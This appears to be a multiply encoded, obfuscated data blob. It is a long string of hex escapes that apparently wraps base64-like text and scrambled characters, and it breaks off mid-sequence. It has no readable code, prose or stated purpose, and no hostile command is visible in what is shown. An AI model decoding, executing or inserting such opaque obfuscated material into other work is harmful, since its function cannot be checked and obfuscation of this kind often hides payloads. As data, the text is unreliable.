\x44\x74\x67\x63\x6d\x77\x34\x37\x44\x6c\x69\x41\x49\x77\x6f\x41\x4a\x55\x73\x4f\x34\x63\x38\x4b\x6a\x4f\x4d\x4f\x32\x77\x71\x4c\x43\x70\x63\x4f\x6a\x77\x37\x44\x44\x71\x38\x4f\x43\x52\x73\x4f\x61\x77\x34\x52\x55\x77\x37\x44\x44\x74\x63\x4b\x66\x77\x35\x34\x70\x61\x38\x4b\x48\x77\x34\x39\x32\x77\x70\x70\x4f\x4e\x63\x4f\x45\x77\x72\x6e\x43\x6e\x51\x59\x55\x53\x38\x4f\x2f\x77\x37\x76\x44\x6c\x38\x4f\x44\x77\x35\x76\x44\x71\x63\x4b\x6f\x4a\x38\x4b\x37\x77\x6f\x6e\x44\x70\x63\x4f\x68\x77\x34\x4c\x44\x6c\x58\x6e\x44\x6f\x4d\x4f\x46\x55\x63\x4b\x35\x41\x52\x2f\x43\x69\x4d\x4f\x57\x77\x72\x56\x63\x57\x41\x68\x4b\x77\x35\x55\x36\x77\x35\x7a\x43\x6d\x73\x4b\x2b\x77\x34\x6f\x2f\x77\x71\x76\x43\x68\x52\x58\x43\x72\x63\x4b\x43\x77\x35\x30\x47\x4c\x38\x4b\x4a\x77\x34\x64\x6e\x77\x36\x35\x76\x41\x33\x50\x43\x6f\x78\x34\x50\x47\x43\x64\x54\x77\x34\x49\x52\x77\x71\x77\x2f\x77\x34\x76\x43\x6a\x73\x4b\x61\x48\x63\x4b\x37\x77\x37\x63\x48\x77\x34\x6b\x47\x64\x73\x4b\x37\x77\x34\x73\x47\x77\x71\x54\x44\x6c\x4d\x4f\x78\x44\x4d\x4b\x4b\x77\x70\x66\x44\x73\x4d\x4b\x76\x77\x72\x46\x44\x64\x4d\x4f\x61\x77\x34\x73\x33\x52\x63\x4f\x4b\x45\x6d\x50\x43\x69\x6d\x49\x42\x58\x48\x58\x43\x75\x45\x31\x5a\x77\x35\x4d\x50\x50\x44\x62\x44\x69\x63\x4f\x36\x77\x36\x6e\x44\x72\x57\x67\x58\x77\x6f\x34\x38\x46\x38\x4b\x52\x77\x34\x48\x43\x6b\x48\x74\x69\x77\x35\x78\x6c\x62\x69\x50\x43\x73\x38\x4b\x42\x77\x36\x46\x48\x61\x73\x4b\x44\x44\x79\x44\x44\x72\x68\x7a\x43\x67\x4d\x4f\x4d\x77\x37\x4d\x39\x77\x70\x54\x43\x70\x47\x62\x43\x6d\x69\x6a\x43\x75\x6b\x34\x67\x47\x55\x6b\x51\x56\x54\x72\x43\x74\x4d\x4f\x4b\x63\x38\x4f\x79\x77\x35\x55\x34\x77\x6f\x4c\x43\x75\x4d\x4b\x42\x48\x69\x7a\x44\x6b\x63\x4f\x33\x65\x43\x38\x4c\x77\x6f\x70\x62\x77\x72\x7a\x44\x75\x48\x42\x41\x52\x6d\x33\x43\x74\x63\x4b\x67\x50\x31\x38\x6a\x77\x34\x76\x44\x6c\x68\x48\x43\x73\x46\x4e\x77\x77\x70\x5a\x70\x42\x55\x48\x44\x6c\x6a\x78\x70\x47\x44\x54\x43\x6b\x7a\x73\x79\x4e\x67\x7a\x43\x71\x38\x4f\x4d\x77\x72\x44\x43\x6b\x44\x37\x43\x6b\x31\x33\x43\x74\x46\x41\x57\x77\x37\x37\x43\x6a\x46\x6a\x44\x72\x67\x67\x62\x49\x43\x35\x56\x4b\x73\x4b\x76\x58\x73\x4f\x77\x77\x37\x30\x52\x77\x70\x6a\x43\x75\x57\x48\x44\x6c\x47\x2f\x43\x6e\x63\x4b\x4f\x54\x38\x4b\x68\x43\x73\x4b\x58\x77\x35\x4c\x44\x71\x69\x4d\x34\x49\x73\x4f\x4f\x54\x4d\x4f\x45\x56\x43\x41\x78\x77\x6f\x4e\x4a\x77\x36\x54\x43\x67\x73\x4b\x54\x77\x72\x55\x72\x51\x77\x56\x4b\x77\x71\x35\x57\x77\x70\x62\x44\x67\x69\x78\x58\x5a\x58\x45\x35\x63\x4d\x4f\x59\x77\x37\x44\x44\x74\x4d\x4b\x68\x44\x52\x67\x51\x4f\x38\x4b\x49\x59\x78\x4d\x46\x77\x72\x6f\x6a\x77\x72\x68\x62\x77\x70\x76\x43\x72\x63\x4f\x50\x77\x35\x70\x2b\x77\x35\x76\x44\x72\x32\x72\x44\x67\x38\x4f\x75\x52\x55\x72\x43\x73\x73\x4f\x7a\x77\x72\x54\x44\x6d\x48\x76\x44\x68\x63\x4b\x44\x77\x37\x6a\x44\x6c\x67\x6e\x44\x75\x51\x7a\x43\x67\x38\x4f\x63\x77\x71\x5a\x63\x77\x35\x54\x43\x68\x4d\x4f\x52\x77\x6f\x73\x33\x77\x71\x78\x6a\x77\x35\x6c\x63\x77\x70\x6c\x57\x77\x70\x4c\x44\x6f\x55\x51\x4c\x4a\x73\x4b\x70\x35\x4c\x6d\x77\x36\x4c\x36\x6a\x77\x71\x52\x49\x50\x57\x4e\x52\x53\x63\x4b\x7a\x65\x38\x4b\x30\x58\x42\x72\x44\x6f\x4d\x4f\x31\x77\x37\x64\x70\x77\x36\x4c\x44\x75\x67\x6b\x73\x77\x6f\x55\x4e\x50\x4d\x4f\x4c\x41\x63\x4f\x78\x77\x36\x6a\x44\x6d\x38\x4f\x58\x77\x70\x78\x36\x4f\x73\x4b\x41\x77\x37\x76\x44\x74\x63\x4f\x45\x52\x73\x4f\x61\x4b\x73\x4b\x39\x59\x6e\x2f\x43\x6d\x63\x4f\x73\x4d\x4d\x4f\x6a\x77\x70\x68\x4b\x41\x63\x4f\x62\x61\x79\x50\x43\x69\x43\x6e\x44\x6e\x53\x4a\x4e\x4e\x63\x4f\x51\x46\x55\x45\x6c\x4a\x63\x4f\x56\x65\x73\x4f\x62\x77\x6f\x46\x37\x4b\x6b\x73\x2f\x77\x72\x4c\x43\x6f\x53\x38\x64\x56\x43\x72\x43\x67\x33\x6c\x30\x77\x36\x4e\x34\x77\x34\x42\x36\x54\x77\x6a\x44\x6f\x43\x66\x43\x72\x68\x38\x61\x77\x71\x58\x44\x6c\x57\x52\x70\x77\x34\x30\x33\x49\x6c\x76\x44\x74\x4d\x4b\x30\x62\x63\x4b\x36\x44\x63\x4f\x5a\x77\x71\x42\x63\x77\x36\x6a\x6c\x68\x71\x62\x6e\x6b\x4a\x66\x70\x71\x4b\x54\x6c\x6b\x61\x48\x6f\x74\x35\x62\x6c\x68\x34\x50\x6f\x74\x4b\x76\x6c\x69\x6f\x6a\x6c\x68\x4a\x7a\x6f\x76\x49\x6e\x6b\x75\x6f\x72\x76\x76\x61\x6e\x6d\x74\x6f\x50\x6e\x6d\x36\x37\x44\x69\x38\x4b\x6a\x77\x37\x66\x44\x67\x2b\x61\x58\x70\x2b\x57\x74\x76\x2b\x4f\x42\x6f\x63\x4b\x66\x49\x47\x4e\x44\x77\x35\x72\x6f\x6f\x49\x4c\x6d\x6f\x72\x37\x6a\x67\x4c\x5a\x6d\x59\x78\x48\x6d\x76\x4c\x33\x6e\x70\x49\x4c\x6a\x67\x5a\x2f\x44\x71\x38\x4b\x34\x53\x2b\x65\x2f\x6e\x75\x69\x2b\x69\x4f\x65\x74\x6d\x2b\x57\x6c\x6a\x75\x65\x6d\x73\x65\x57\x4b\x6d\x65\x69\x44\x6a\x2b\x2b\x39\x73\x75\x57\x75\x6e\x65\x65\x38\x74\x2b\x57\x46\x69\x75\x57\x73\x70\x4d\x4b\x57\x77\x34\x59\x37\x4d\x79\x4c\x44\x72\x4d\x4b\x75\x77\x71\x56\x50\x77\x37\x31\x52\x77\x6f\x44\x43\x68\x42\x39\x75\x77\x71\x72\x6d\x6f\x61\x72\x6c\x76\x49\x7a\x6a\x67\x5a\x37\x43\x6b\x38\x4b\x69\x77\x70\x67\x52\x77\x34\x73\x4e\x77\x72\x73\x41\x77\x35\x6a\x44\x6c\x56\x70\x63\x53\x6a\x68\x47\x56\x7a\x44\x44\x6f\x6b\x74\x64\x77\x71\x7a\x44\x6c\x68\x6f\x70\x41\x63\x4f\x4d\x4a\x73\x4b\x6d\x77\x72\x51\x6d\x61\x38\x4f\x53\x43\x41\x54\x44\x72\x38\x4f\x2b\x54\x38\x4b\x4c\x77\x72\x51\x76\x77\x6f\x4a\x6a\x4c\x44\x4a\x77\x46\x4d\x4b\x47\x42\x73\x4f\x4b\x53\x38\x4b\x39\x77\x37\x30\x43\x4b\x63\x4b\x6b\x77\x35\x7a\x43\x67\x4d\x4f\x74\x77\x6f\x6a\x43\x6e\x38\x4b\x70\x77\x34\x6e\x43\x6e\x78\x5a\x6e\x77\x34\x45\x6e\x46\x63\x4b\x6c\x77\x6f\x48\x43\x67\x4d\x4b\x67\x65\x4d\x4f\x79\x41\x57\x50\x44\x6b\x63\x4f\x73\x77\x72\x59\x6b\x77\x71\x30\x2f\x77\x34\x6f\x71\x41\x48\x6e\x44\x72\x73\x4f\x63\x77\x70\x46\x43\x77\x70\x33\x44\x73\x38\x4b\x56\x77\x71\x6a\x44\x74\x38\x4f\x49\x57\x42\x51\x78\x4a\x46\x48\x44\x74\x44\x62\x43\x68\x73\x4b\x38\x77\x72\x6a\x44\x67\x46\x72\x43\x72\x31\x7a\x44\x75\x38\x4f\x4b\x4f\x63\x4f\x4f\x44\x43\x5a\x67\x50\x56\x4c\x43\x6c\x79\x73\x4e\x77\x34\x76\x44\x6d\x79\x2f\x43\x71\x63\x4f\x59\x4e\x4d\x4b\x56\x59\x6c\x78\x76\x56\x79\x76\x44\x75\x73\x4f\x37\x77\x35\x68\x53\x65\x69\x6b\x79\x49\x6e\x6a\x44\x71\x38\x4f\x45\x4a\x69\x52\x4b\x58\x38\x4f\x6d\x77\x34\x68\x43\x4a\x6b\x7a\x43\x74\x31\x49\x4a\x77\x35\x39\x6e\x51\x6a\x62\x44\x71\x32\x64\x52\x56\x63\x4b\x61\x4e\x56\x50\x43\x67\x4d\x4b\x59\x47\x51\x4c\x43\x71\x57\x6b\x45\x41\x38\x4f\x6a\x66\x4d\x4b\x4e\x77\x37\x4c\x43\x75\x63\x4b\x38\x57\x41\x37\x44\x67\x73\x4f\x48\x46\x38\x4b\x2f\x77\x6f\x54\x44\x72\x63\x4b\x74\x77\x36\x62\x43\x72\x63\x4b\x4a\x77\x72\x63\x43\x77\x34\x45\x78\x57\x30\x76\x43\x70\x6b\x76\x44\x71\x53\x2f\x43\x6e\x54\x31\x53\x59\x45\x54\x44\x71\x73\x4b\x64\x77\x71\x7a\x43\x75\x43\x6c\x31\x77\x70\x6c\x4b\x77\x34\x66\x43\x75\x6b\x34\x4a\x53\x47\x6a\x44\x70\x4d\x4b\x54\x77\x34\x68\x66\x58\x38\x4f\x65\x77\x72\x54\x44\x75\x73\x4b\x57\x59\x30\x6e\x43\x75\x45\x59\x47\x77\x35\x7a\x43\x6d\x6d\x62\x43\x6c\x38\x4f\x57\x55\x41\x37\x44\x75\x48\x44\x44\x6b\x4d\x4f\x76\x77\x72\x35\x62\x77\x36\x58\x43\x73\x43\x58\x43\x76\x73\x4f\x65\x77\x72\x56\x77\x64\x7a\x62\x44\x6f\x32\x6e\x44\x6d\x79\x6e\x43\x68\x63\x4b\x44\x77\x72\x7a\x43\x68\x38\x4b\x67\x4d\x78\x35\x56\x77\x37\x2f\x44\x6b\x45\x72\x44\x6e\x51\x38\x32\x53\x55\x42\x47\x42\x4d\x4b\x6a\x77\x72\x62\x43\x68\x73\x4f\x48\x77\x72\x56\x4f\x4e\x63\x4b\x36\x77\x36\x62\x44\x68\x6b\x4c\x43\x69\x63\x4f\x4f\x77\x70\x73\x72\x77\x35\x4c\x43\x71\x73\x4f\x38\x4c\x73\x4b\x6c\x5a\x38\x4b\x50\x4a\x54\x62\x44\x6f\x6a\x59\x70\x77\x34\x50\x43\x6c\x4d\x4b\x79\x77\x6f\x5a\x76\x77\x37\x4e\x46\x77\x36\x68\x59\x63\x4d\x4b\x7a\x77\x37\x37\x43\x6c\x6d\x76\x43\x67\x73\x4b\x30\x77\x37\x44\x43\x74\x38\x4b\x6f\x77\x72\x2f\x43\x70\x73\x4b\x4b\x77\x37\x4e\x35\x58\x4d\x4f\x76\x64\x43\x59\x38\x45\x57\x4e\x58\x77\x35\x51\x45\x5a\x63\x4f\x34\x77\x37\x34\x63\x77\x71\x39\x43\x77\x71\x37\x44\x68\x38\x4f\x6f\x77\x72\x66\x44\x6b\x79\x64\x4b\x77\x71\x64\x76\x77\x35\x4d\x73\x57\x43\x6a\x44\x6b\x54\x7a\x43\x6e\x63\x4b\x43\x77\x34\x56\x6b\x77\x72\x45\x6a\x77\x37\x74\x4e\x77\x37\x6e\x43\x6e\x79\x74\x31\x77\x70\x50\x43\x69\x4d\x4b\x49\x61\x79\x66\x43\x6d\x73\x4b\x48\x77\x35\x70\x79\x55\x58\x73\x61\x77\x72\x76\x44\x6a\x73\x4f\x6d\x77\x36\x6f\x6e\x77\x34\x78\x4b\x77\x37\x66\x43\x6a\x4d\x4b\x4b\x63\x63\x4b\x70\x49\x47\x6b\x76\x59\x4d\x4b\x61\x64\x55\x76\x43\x68\x63\x4f\x34\x48\x44\x76\x44\x71\x38\x4b\x31\x77\x34\x37\x44\x74\x77\x31\x35\x42\x38\x4f\x77\x62\x6c\x48\x44\x68\x6c\x6e\x43\x71\x55\x35\x6f\x46\x63\x4b\x2f\x4d\x43\x38\x79\x61\x58\x4e\x72\x4e\x38\x4f\x47\x77\x71\x48\x43\x6c\x33\x67\x64\x64\x33\x6c\x4b\x77\x72\x67\x36\x62\x4d\x4f\x50\x77\x72\x68\x49\x77\x71\x44\x43\x6e\x54\x50\x43\x76\x4d\x4b\x6f\x77\x6f\x4c\x44\x69\x54\x51\x39\x59\x41\x5a\x66\x77\x72\x54\x43\x73\x38\x4f\x73\x53\x4d\x4f\x63\x77\x36\x5a\x71\x77\x36\x63\x30\x65\x33\x30\x41\x58\x63\x4b\x6f\x77\x6f\x35\x51\x77\x71\x30\x5a\x77\x6f\x4a\x6f\x62\x63\x4f\x51\x41\x38\x4f\x62\x77\x70\x6a\x43\x6e\x56\x64\x62\x65\x38\x4b\x4f\x77\x35\x38\x68\x42\x54\x66\x44\x69\x46\x56\x53\x62\x73\x4f\x4c\x77\x6f\x64\x6e\x77\x35\x62\x43\x71\x63\x4f\x6c\x4c\x47\x42\x73\x77\x36\x48\x44\x6c\x32\x6b\x6b\x77\x34\x38\x70\x47\x6d\x49\x2f\x77\x34\x4d\x6e\x56\x4d\x4b\x61\x77\x71\x72\x44\x76\x52\x6e\x44\x6d\x46\x68\x79\x66\x6a\x4c\x44\x72\x44\x6f\x73\x47\x38\x4b\x72\x77\x72\x5a\x73\x77\x71\x50\x44\x74\x63\x4f\x33\x65\x73\x4b\x6c\x53\x73\x4b\x73\x77\x35\x73\x4e\x51\x6e\x4a\x43\x43\x73\x4b\x79\x5a\x45\x72\x44\x70\x4d\x4f\x77\x53\x4d\x4f\x33\x49\x44\x6f\x4f\x46\x6a\x66\x43\x67\x73\x4f\x63\x66\x79\x62\x43\x6d\x32\x44\x44\x72\x63\x4b\x4b\x77\x35\x38\x68\x77\x34\x6a\x44\x67\x56\x50\x44\x68\x38\x4b\x73\x44\x46\x35\x58\x77\x35\x35\x35\x4a\x73\x4f\x6e\x57\x73\x4f\x78\x77\x71\x4e\x44\x77\x34\x58\x44\x71\x38\x4f\x41\x56\x63\x4b\x4c\x77\x36\x55\x36\x53\x48\x2f\x43\x74\x63\x4b\x76\x77\x35\x44\x43\x72\x38\x4b\x5a\x4e\x73\x4f\x67\x58\x31\x4d\x64\x5a\x38\x4f\x77\x77\x72\x51\x7a\x77\x72\x49\x55\x62\x78\x4e\x66\x4b\x38\x4b\x69\x53\x53\x6e\x44\x6f\x33\x76\x44\x74\x73\x4f\x56\x46\x52\x49\x53\x77\x34\x6a\x44\x6b\x63\x4f\x4b\x77\x34\x56\x56\x46\x63\x4b\x32\x77\x72\x2f\x43\x71\x69\x33\x44\x71\x6a\x76\x43\x69\x42\x33\x43\x70\x73\x4f\x34\x4c\x4d\x4b\x42\x77\x72\x74\x39\x5a\x38\x4f\x31\x77\x37\x54\x44\x67\x73\x4f\x42\x77\x34\x31\x39\x56\x4d\x4b\x72\x77\x70\x6e\x43\x6d\x44\x50\x44\x6f\x58\x77\x76\x77\x70\x50\x43\x6b\x6b\x7a\x44\x76\x42\x41\x50\x4d\x63\x4b\x38\x49\x44\x33\x43\x6b\x41\x66\x44\x6b\x30\x55\x71\x65\x6a\x31\x55\x77\x6f\x74\x54\x59\x46\x50\x44\x6b\x63\x4f\x51\x4b\x31\x42\x67\x77\x71\x6f\x59\x45\x63\x4b\x52\x48\x69\x6f\x39\x55\x38\x4b\x7a\x77\x70\x2f\x43\x6c\x6b\x54\x43\x71\x38\x4f\x6d\x77\x34\x48\x44\x6b\x38\x4f\x49\x77\x36\x72\x44\x6b\x47\x39\x35\x77\x71\x48\x43\x71\x54\x45\x58\x52\x44\x4c\x43\x6a\x38\x4f\x36\x77\x36\x5a\x64\x77\x70\x4a\x57\x77\x71\x6c\x47\x77\x35\x33\x44\x69\x38\x4f\x46\x66\x63\x4b\x42\x77\x34\x54\x44\x6d\x68\x6a\x44\x76\x48\x37\x43\x6c\x31\x72\x44\x70\x51\x70\x79\x77\x34\x50\x43\x69\x63\x4f\x6f\x58\x63\x4b\x74\x58\x73\x4b\x4d\x56\x4d\x4b\x4f\x77\x35\x6a\x43\x76\x44\x4e\x36\x77\x72\x49\x4b\x61\x31\x62\x44\x74\x63\x4b\x4b\x44\x4d\x4b\x62\x41\x6e\x6e\x44\x75\x63\x4f\x2b\x53\x79\x62\x44\x6b\x43\x62\x43\x72\x51\x49\x64\x56\x6c\x59\x57\x59\x38\x4b\x34\x65\x63\x4f\x70\x57\x4d\x4f\x59\x77\x71\x2f\x44\x69\x7a\x66\x44\x6c\x38\x4b\x7a\x57\x44\x50\x44\x67\x4d\x4f\x41\x77\x6f\x33\x44\x6e\x67\x72\x43\x76\x38\x4b\x75\x77\x35\x58\x44\x76\x7a\x49\x67\x57\x4d\x4f\x66\x48\x6b\x76\x43\x71\x69\x72\x44\x6f\x73\x4b\x42\x62\x73\x4f\x32\x48\x43\x6c\x54\x5a\x42\x51\x6e\x50\x7a\x54\x43\x6b\x73\x4b\x46\x77\x71\x72\x43\x76\x63\x4f\x63\x4a\x56\x54\x44\x72\x38\x4f\x4f\x77\x70\x54\x43\x72\x73\x4f\x6b\x46\x4d\x4f\x37\x35\x59\x65\x59\x36\x4c\x57\x79\x35\x4c\x71\x38\x36\x4c\x32\x74\x77\x37\x66\x43\x6c\x42\x37\x44\x6a\x38\x4f\x67\x65\x38\x4f\x47\x4d\x73\x4f\x52\x57\x73\x4f\x64\x77\x71\x35\x4c\x77\x37\x2f\x44\x6a\x63\x4f\x54\x77\x37\x50\x43\x6f\x31\x33\x44\x75\x38\x4f\x4b\x77\x36\x6a\x43\x70\x4d\x4b\x42\x46\x56\x58\x43\x70\x42\x33\x43\x68\x42\x4d\x41\x77\x72\x6e\x44\x76\x38\x4f\x74\x77\x6f\x37\x44\x69\x30\x6e\x43\x73\x6c\x70\x45\x77\x35\x6e\x43\x6c\x55\x63\x4d\x77\x71\x49\x6b\x77\x34\x54\x44\x6f\x38\x4f\x4b\x4b\x73\x4b\x78\x77\x72\x6e\x43\x72\x4d\x4b\x70\x77\x34\x37\x43\x6a\x63\x4f\x72\x77\x6f\x66\x44\x6e\x4d\x4f\x70\x4e\x77\x6b\x4d\x63\x30\x77\x41\x77\x37\x31\x69\x43\x38\x4b\x77\x66\x63\x4f\x4f\x77\x34\x39\x50\x77\x70\x76\x44\x6d\x63\x4b\x70\x77\x37\x44\x44\x72\x47\x7a\x44\x72\x51\x54\x44\x68\x53\x4c\x43\x6c\x4d\x4f\x6d\x77\x6f\x7a\x44\x70\x6c\x31\x32\x77\x37\x37\x44\x73\x52\x70\x43\x48\x63\x4f\x55\x77\x35\x6c\x42\x77\x71\x78\x66\x5a\x42\x62\x44\x68\x4d\x4f\x62\x77\x72\x6c\x6c\x63\x4d\x4b\x43\x48\x43\x63\x42\x77\x34\x6e\x43\x6f\x41\x67\x52\x55\x4d\x4f\x47\x77\x35\x33\x43\x72\x73\x4f\x7a\x41\x55\x6b\x4b\x56\x6a\x39\x35\x77\x72\x51\x45\x50\x63\x4b\x73\x77\x6f\x7a\x43\x70\x55\x58\x44\x71\x4d\x4f\x63\x77\x35\x48\x43\x6a\x38\x4f\x6d\x77\x35\x33\x44\x72\x63\x4f\x62\x77\x37\x62\x43\x69\x63\x4f\x37\x57\x73\x4b\x2f\x77\x36\x70\x62\x77\x36\x58\x44\x69\x78\x44\x43\x76\x55\x58\x44\x70\x73\x4f\x37\x77\x35\x76\x44\x6b\x77\x77\x78\x77\x6f\x5a\x75\x77\x36\x39\x6b\x44\x32\x72\x43\x71\x6b\x52\x72\x77\x72\x33\x44\x76\x63\x4b\x2b\x4b\x56\x42\x53\x46\x73\x4b\x5a\x77\x71\x34\x4b\x42\x45\x56\x6c\x42\x51\x52\x4f\x77\x72\x30\x42\x77\x37\x54\x43\x67\x73\x4b\x2f\x47\x4d\x4f\x4d\x77\x71\x58\x43\x67\x54\x39\x37\x4b\x73\x4f\x57\x77\x71\x58\x43\x76\x63\x4b\x79\x77\x72\x6f\x4c\x77\x35\x70\x70\x77\x36\x41\x66\x58\x31\x56\x59\x77\x36\x59\x57\x4d\x79\x58\x43\x67\x6d\x46\x4e\x65\x6a\x49\x68\x53\x73\x4f\x31\x77\x35\x2f\x43\x6c\x57\x6b\x77\x53\x30\x4e\x53\x77\x6f\x68\x63\x77\x36\x64\x56\x66\x30\x6b\x79\x4a\x38\x4f\x53\x61\x38\x4b\x54\x77\x34\x48\x44\x6d\x46\x68\x44\x56\x4d\x4b\x4e\x77\x72\x74\x66\x77\x70\x76\x44\x6b\x63\x4b\x64\x77\x70\x4c\x43\x6e\x6d\x35\x73\x4d\x55\x54\x43\x70\x32\x39\x70\x4f\x31\x33\x44\x6c\x77\x55\x70\x77\x70\x56\x51\x77\x70\x4e\x4c\x77\x34\x48\x44\x6f\x4d\x4f\x45\x77\x6f\x42\x61\x77\x71\x50\x44\x75\x73\x4b\x56\x77\x72\x37\x44\x75\x73\x4b\x63\x77\x36\x42\x45\x77\x35\x62\x43\x6c\x4d\x4f\x56\x77\x36\x38\x53\x44\x63\x4b\x36\x77\x37\x5a\x53\x45\x63\x4b\x45\x52\x30\x70\x75\x77\x34\x44\x44\x76\x73\x4f\x6c\x45\x68\x5a\x31\x77\x37\x72\x43\x6c\x73\x4b\x37\x77\x72\x34\x35\x77\x35\x58\x44\x74\x55\x33\x43\x76\x6c\x50\x43\x6b\x32\x59\x69\x77\x34\x58\x44\x6b\x52\x70\x4f\x55\x63\x4f\x69\x55\x38\x4b\x4b\x59\x41\x6e\x43\x70\x6e\x37\x43\x6a\x69\x6f\x49\x56\x73\x4b\x73\x4b\x63\x4f\x5a\x55\x42\x76\x43\x76\x4d\x4f\x55\x4f\x30\x37\x44\x74\x38\x4f\x58\x77\x35\x66\x43\x6f\x54\x35\x77\x63\x78\x58\x43\x73\x6d\x37\x44\x70\x73\x4b\x70\x77\x70\x78\x36\x77\x37\x68\x6e\x77\x35\x37\x44\x69\x73\x4f\x2f\x4a\x4d\x4b\x46\x77\x71\x34\x6b\x62\x6a\x7a\x44\x69\x41\x48\x44\x6f\x48\x67\x58\x77\x36\x56\x66\x5a\x6d\x50\x43\x67\x4d\x4f\x62\x77\x34\x44\x44\x73\x7a\x2f\x44\x74\x38\x4b\x77\x77\x34\x37\x44\x76\x31\x77\x67\x77\x72\x6b\x36\x53\x63\x4f\x56\x77\x71\x33\x44\x6c\x78\x76\x43\x6e\x63\x4f\x43\x77\x71\x6b\x4b\x4d\x41\x50\x43\x6f\x6e\x72\x44\x6c\x4d\x4f\x39\x77\x37\x59\x2b\x77\x71\x66\x43\x72\x63\x4f\x6f\x77\x70\x6f\x77\x77\x36\x72\x44\x68\x63\x4b\x30\x77\x71\x6e\x44\x72\x33\x48\x43\x6d\x42\x7a\x44\x6d\x32\x4c\x43\x6c\x63\x4b\x55\x4a\x69\x6e\x44\x6e\x41\x4e\x45\x77\x6f\x70\x52\x77\x35\x6a\x43\x6e\x69\x37\x44\x71\x6a\x6c\x36\x77\x70\x56\x55\x77\x35\x7a\x43\x69\x7a\x31\x4d\x61\x68\x62\x43\x76\x79\x50\x43\x68\x45\x48\x43\x6d\x4d\x4b\x66\x77\x36\x33\x44\x6d\x46\x7a\x44\x6e\x63\x4b\x38\x65\x45\x58\x44\x6f\x4d\x4f\x6b\x77\x6f\x4c\x43\x6a\x38\x4b\x65\x44\x6c\x62\x43\x73\x63\x4f\x34\x41\x38\x4b\x53\x46\x58\x62\x44\x6e\x6a\x39\x75\x77\x34\x68\x39\x62\x33\x73\x49\x4a\x73\x4b\x6a\x53\x47\x44\x43\x68\x78\x30\x43\x77\x71\x74\x72\x77\x37\x52\x32\x50\x57\x48\x44\x73\x42\x5a\x49\x77\x35\x42\x77\x77\x35\x49\x74\x58\x6e\x66\x43\x73\x6b\x6e\x43\x74\x38\x4f\x78\x46\x63\x4f\x34\x4f\x33\x76\x44\x6f\x69\x74\x54\x77\x36\x59\x75\x44\x4d\x4b\x75\x77\x71\x77\x58\x48\x73\x4b\x34\x77\x72\x4c\x43\x6f\x63\x4b\x41\x77\x37\x48\x44\x76\x7a\x73\x57\x41\x32\x6f\x4b\x77\x72\x54\x44\x68\x7a\x72\x44\x68\x51\x33\x43\x76\x63\x4b\x6f\x57\x67\x35\x36\x77\x72\x66\x44\x69\x4d\x4f\x4a\x66\x4d\x4b\x51\x4a\x54\x70\x75\x77\x6f\x41\x2b\x51\x63\x4f\x73\x77\x70\x4e\x6f\x77\x71\x55\x5a\x5a\x6a\x4d\x69\x77\x72\x77\x6c\x64\x58\x4e\x4b\x77\x70\x6e\x43\x71\x32\x52\x71\x58\x58\x72\x43\x6c\x33\x76\x43\x69\x77\x4a\x67\x42\x4d\x4b\x69\x64\x68\x67\x44\x55\x73\x4f\x59\x77\x36\x54\x6e\x69\x6f\x76\x6d\x6e\x70\x50\x43\x74\x67\x64\x36\x77\x34\x48\x43\x68\x47\x6b\x4a\x66\x63\x4b\x70\x55\x38\x4f\x54\x77\x72\x31\x50\x77\x72\x76\x43\x72\x63\x4f\x69\x51\x73\x4b\x55\x62\x42\x42\x4b\x77\x34\x59\x4c\x77\x36\x39\x6c\x64\x4f\x61\x57\x71\x65\x61\x4e\x69\x73\x4f\x38\x50\x38\x4f\x54\x44\x73\x4b\x71\x63\x77\x73\x59\x52\x6e\x54\x44\x69\x4d\x4b\x68\x77\x72\x7a\x43\x68\x33\x5a\x65\x50\x33\x6f\x45\x77\x36\x5a\x76\x77\x37\x37\x44\x71\x78\x4e\x68\x77\x36\x77\x62\x45\x54\x72\x44\x6b\x55\x50\x43\x73\x33\x78\x5a\x77\x34\x63\x34\x77\x37\x76\x43\x71\x73\x4b\x75\x77\x35\x31\x2f\x52\x63\x4f\x61\x42\x63\x4f\x51\x77\x34\x49\x75\x62\x6c\x48\x44\x6b\x4d\x4f\x44\x4f\x54\x62\x44\x6f\x43\x4a\x68\x77\x71\x72\x43\x75\x4d\x4b\x73\x77\x35\x35\x64\x66\x79\x31\x46\x77\x35\x62\x43\x75\x69\x44\x43\x68\x57\x49\x51\x77\x34\x63\x46\x5a\x54\x72\x44\x74\x6a\x7a\x43\x6f\x4d\x4b\x72\x77\x36\x31\x4b\x63\x7a\x4a\x53\x4d\x46\x59\x49\x49\x38\x4b\x2b\x4d\x69\x45\x6f\x77\x71\x30\x4f\x61\x4d\x4f\x6f\x77\x72\x44\x43\x71\x31\x72\x44\x6f\x63\x4b\x42\x54\x54\x54\x44\x68\x73\x4b\x7a\x62\x42\x4c\x44\x6d\x54\x48\x44\x74\x6d\x38\x52\x55\x78\x4e\x75\x77\x34\x33\x43\x71\x6e\x46\x51\x4d\x6d\x6a\x43\x73\x63\x4f\x70\x44\x7a\x56\x50\x64\x79\x4e\x62\x53\x73\x4b\x37\x77\x34\x44\x43\x68\x63\x4b\x32\x58\x73\x4f\x52\x77\x34\x4d\x73\x48\x63\x4b\x54\x77\x71\x56\x57\x49\x63\x4f\x58\x77\x71\x46\x54\x4b\x4d\x4b\x61\x55\x79\x68\x4d\x55\x73\x4f\x7a\x4b\x54\x46\x4e\x77\x37\x4c\x44\x67\x79\x76\x43\x69\x73\x4f\x59\x77\x71\x5a\x37\x65\x78\x6f\x78\x55\x73\x4f\x77\x77\x6f\x44\x44\x73\x6a\x44\x44\x70\x6b\x66\x43\x76\x73\x4f\x41\x4f\x6b\x54\x44\x6a\x33\x51\x47\x77\x37\x6a\x43\x68\x63\x4f\x65\x77\x34\x7a\x44\x71\x73\x4b\x74\x43\x48\x73\x45\x44\x68\x38\x78\x77\x37\x58\x43\x70\x75\x53\x37\x6b\x4f\x53\x34\x6f\x4f\x53\x37\x69\x2b\x6d\x43\x6f\x2b\x61\x4b\x72\x51\x50\x44\x71\x63\x4f\x4c\x77\x34\x58\x44\x6d\x73\x4b\x36\x77\x70\x58\x44\x74\x73\x4f\x75\x77\x34\x44\x43\x6a\x4f\x2b\x2b\x6d\x38\x4f\x4f\x77\x36\x72\x43\x6d\x6b\x72\x43\x69\x69\x55\x44\x4d\x51\x33\x43\x6d\x4d\x4f\x4b\x4a\x38\x4f\x77\x46\x33\x72\x43\x68\x73\x4f\x70\x77\x6f\x6e\x43\x69\x58\x66\x44\x76\x44\x48\x44\x6b\x73\x4f\x61\x77\x34\x38\x74\x77\x71\x45\x72\x77\x71\x66\x44\x6b\x4d\x4b\x75\x54\x73\x4b\x30\x4a\x73\x4f\x77\x77\x37\x76\x43\x69\x63\x4f\x74\x52\x41\x72\x43\x6e\x73\x